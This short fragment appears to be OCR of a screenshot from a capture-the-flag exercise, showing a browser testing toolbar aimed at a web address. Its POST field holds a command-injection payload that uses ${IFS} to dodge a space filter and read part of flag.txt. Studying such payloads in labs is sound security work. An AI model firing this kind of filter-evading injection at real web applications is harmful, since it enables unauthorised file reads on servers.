 Load URL
http://120.55.43.255:20133/
Split URL
Execute
Post Referrer 0xHEX %URL
Post data
a=cut${IFS}-b1-${IFS}flag.txt